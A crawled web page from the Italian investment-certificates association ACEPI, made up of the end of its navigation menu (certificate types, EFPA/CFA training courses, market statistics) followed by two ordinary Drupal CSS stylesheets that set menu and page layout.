mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599 active-trail"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb
body_size: 4766
content:
/*
  This is the default layout template for nice menus, and will provide
  a starting point for the look of your menus. To customize, it's
  recommended to create a custom CSS file using this file as a template,
  then configure the module to use your custom CSS file
  (this is done in the global settings tab of the theme administration.)

  See README.txt and the handbook page (http://drupal.org/node/185543)
  for more information on using the CSS.
*/

/******************************
 Global CSS for ALL menu types
******************************/

ul.nice-menu,
ul.nice-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu li {
  /*border: 1px solid #ccc;*/
  border-top: 0;
  float: left; /* LTR */
  background-color: #494949; 
}

ul.nice-menu a {
  padding: 0.3em 5px 0.3em 5px;
}

ul.nice-menu ul {
  /*top: 1.8em;*/
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

ul.nice-menu ul li {
  width: 12.5em;
}

/******************************
 VERTICAL (left/right) menus
******************************/

/* This is the default width of all vertical menus. */
ul.nice-menu-right,
ul.nice-menu-left,
ul.nice-menu-right li,
ul.nice-menu-left li {
  width: 12.5em;
}

/* VERTICAL menus where submenus pop RIGHT (default). */
ul.nice-menu-right ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right ul ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right li.menuparent,
ul.nice-menu-right li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat;*/
}

ul.nice-menu-right li.menuparent:hover,
ul.nice-menu-right li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat;*/
}

/* VERTICAL menus where submenus pop LEFT. */
ul.nice-menu-left li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li ul li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li.menuparent,
ul.nice-menu-left li li.menuparent {
  background: #494949; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left li.menuparent:hover,
ul.nice-menu-left li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left a,
ul.nice-menu-left ul a {
  padding-left: 14px;
}

/******************************
 HORIZONTAL (down) menus
******************************/

ul.nice-menu-down {
  float: left; /* LTR */
  border: 0;
}

ul.nice-menu-down li {
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu-down li li {
  border-top: 0;
}

ul.nice-menu-down ul {
  left: 0; /* LTR */
}

ul.nice-menu-down ul li {
  clear: both;
}

ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

ul.nice-menu-down .menuparent a {
  padding-right: 15px; /* LTR */
}

ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

/******************************
 Garland-specific CSS
******************************/

/**
 * Global CSS for ALL menu types
 */
ul.nice-menu li {
  margin: 0;
  padding-left: 0; /* LTR */
  background-image: none;
}

#header-region ul.nice-menu li {
  margin: 0;
  /* Padding rules are needed to deal with Garland's header line-height. */
  padding-top: 0.1em;
  padding-bottom: 0.1em;
  background: #494949;
}

#header-region ul.nice-menu ul {
  top: 1.8em;
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

#header-region ul.nice-menu ul {
  top: 1.7em;
}

/**
 * HORIZONTAL (down) menus
 */
#header-region ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

#header-region ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb
body_size: 41106
content:
/**
 * @file
 * Styles are organized using the SMACSS technique. @see http://smacss.com/book/
 *
 * When you turn on CSS aggregation at admin/config/development/performance, all
 * of these @include files will be combined into a single file.
 */

/* HTML element (SMACSS base) rules */
@import "normalize.css";

/* Layout rules */
@import "layouts/fixed.css";

/* Component (SMACSS module) rules */
@import "components/misc.css";
/* Optionally, add your own components here. */
@import "print.css";

/* SMACSS theme rules */
/* @import "theme-A.css"; */
/* @import "theme-B.css"; */


/** testata esterna e tutti i suoi blocchi **/
#testata-esterna {
	background: #fff url('../images/bg-header.gif') repeat-x bottom;
	height: 140px;
	min-height: 140px;
	width: 100%;
}
#logo {
	margin-top: 10px;
}

/** questo blocco non è più usato sostituito da Nice menus**/
#block-menu-block-1 {
	margin: 0;
	position: absolute;
	margin-left: 0;
	top: 108px;
}
#block-menu-block-1 ul.menu {
	margin: 0;
	padding: 0;
}
#block-menu-block-1 ul.menu li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-menu-block-1 ul.menu li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 18px 9px 18px;
	border-right: 1px solid #fff;
}
#block-menu-block-1 ul.menu li.first a {
	border-left: 1px solid #fff;
}
#block-menu-block-1 ul.menu li a:hover,
#block-menu-block-1 ul.menu li a.active-trail{
	text-decoration: none;
	background: #007993;
}
/** fine blocco inutilizzato **/
#block-nice-menus-1 {
	margin: 0; 
	position: relative;
	top: 5px;
}
#block-nice-menus-1 ul li {
	float: left;
	display: block; 
	border-right: 1px solid #fff;
	border-left: none;
	border-top: none;
	border-bottom: none;
	background-color: none;
	height: 38px;
}
#block-nice-menus-1 ul li.first {
	border-left: 1px solid #fff;
}
#block-nice-menus-1 ul li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 15px 9px 16px;
	z-index: 99;
}
#block-nice-menus-1 ul li a:hover{
	text-decoration: none;
	background: #007993;
}	
#block-nice-menus-1 ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #007993;
}
#block-nice-menus-1 ul li ul li.first,
#block-nice-menus-1 ul li ul li ul li.first {
	border-left: none;
}
#block-nice-menus-1 ul li ul li.menuparent {
	background: #007993 url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li.menuparent a:hover {
	background: #25606e url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li a {
	font-size: 1.143em;
	text-transform: none; 
}	
#block-nice-menus-1 ul li ul li a:hover {
	background: #25606e;
	background-image: none;
}
#block-nice-menus-1 ul li ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #1091ae;
}
#block-nice-menus-1 ul li ul li ul li a {
	font-size: 1em;
	text-transform: none; 
	background-image: none;
}	
#block-nice-menus-1 ul li ul li.menuparent ul li a:hover,
#block-nice-menus-1 ul li ul li ul li a:hover {
	background-image: none;
}

#block-locale-language {
	background: url('../images/bg-lang-switch.png') no-repeat left center;
	position: absolute;
	top: 10px;
	margin-left: 755px;
	margin-bottom: 0;
	padding-left: 25px;
	
}

input#edit-sa {
	margin: 0px 0 0 1px;
}

#block-locale-language ul {
	margin: 0;
	padding: 0;
}
#block-locale-language ul li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-locale-language ul li.first a {
	padding-right: 5px;
}
#block-locale-language ul li.last a{
	padding-left: 5px;
}
#block-locale-language ul li a{
	text-transform: uppercase;
	color: #000;
	font-size: 0.929em;
	text-decoration: none;
}
#block-locale-language ul li.active a,
#block-locale-language ul li a:hover{
	color: #05859a;
}

#block-block-4,
#block-block-3 {
	position: absolute;
	margin-left: 828px;
	margin-top: 16px;
}
#block-block-4 a,
#block-block-3 a {
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 0.929em;
}
#block-block-4 a:hover,
#block-block-3 a:hover {
	color: #05859a;
}
#block-block-4 a.contatti,
#block-block-3 a.contatti {
	background: url('../images/bg-contatti.png') no-repeat left center;
	margin-left: 20px;
	padding-left: 25px;
}
#block-block-4 #textsizer .font-piccolo,
#block-block-3 #textsizer .font-piccolo {
	font-size: 70%;
}
#block-block-4 #textsizer .font-grande,
#block-block-3 #textsizer .font-grande {
	font-size: 120%;
}
/** fine testata esterna **/

/** corpo della pagina **/
body {
	background-color: #E9E9E9;
}
#content .breadcrumb {
	border-top: 1px solid #979797;
	border-bottom: 1px solid #979797;
	padding: 10px 0;
	margin-bottom: 10px; 
	overflow: hidden;
}
#content .breadcrumb ol{
	margin: 0;
	padding: 0;
}
#content .breadcrumb li {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
	float: left;
}
#content .breadcrumb a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
}
.node {
	margin-bottom: 20px;
}

/** colonna sinistra **/
/* menu */
.region-sidebar-first #block-menu-block-2 ul {
	margin: 0;
	padding: 0;
}
.region-sidebar-first #block-menu-block-2 ul li {
	list-style-image: none;
	list-style-type: none;
}
.region-sidebar-first #block-menu-block-2 ul li a{
	display: block;
	font-size: 1.143em;
	font-family: 'Dosis';
	font-weight: bold;
	background: #007993 url('../images/bg-menu-chiuso.png') no-repeat 200px center;
	padding: 8px 20px;
	color: #fff;
	border-bottom: 1px solid #66919a;
}
.region-sidebar-first #block-menu-block-2 ul li a:hover{
	text-decoration: none;
	background: #24616f url('../images/bg-menu-chiuso.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li a.is-active-trail,
.region-sidebar-first #block-menu-block-2 ul li a.is-active {
	background: #24616f url('../images/bg-menu-aperto.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li ul li a {
	font-size: 14px;
	background: #1092ae;
	padding: 4px 20px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li ul li a {
	font-size: 13px;
	background: #1092ae;
	padding: 4px 0px 4px 40px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active,
.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active-trail {
	background: #24616f;
	background-image: none;
}
/* tools */
.region-sidebar-first .node-tools {
	display: block;
	margin-bottom: 20px;
}
.region-sidebar-first .node-tools ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
}
.region-sidebar-first .node-tools ul li{
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
	margin: 0;
}
.region-sidebar-first .node-tools ul li.last{
	margin: 0;
}
.region-sidebar-first .node-tools ul li a,
.region-sidebar-first .node-tools ul li a:hover {
	text-decoration: none;
}
.region-sidebar-first .node-tools ul li a .icona-tool{
	background: url('../images/tool.png') no-repeat;
	display: block;
	width: 36px;
	height: 40px;
}
.region-sidebar-first .node-tools ul li a.add-print-basket .icona-tool{
	background-position: 0 0;
}
.region-sidebar-first .node-tools ul li a.view-print-basket .icona-tool{
	background-position: -41px 0;
}
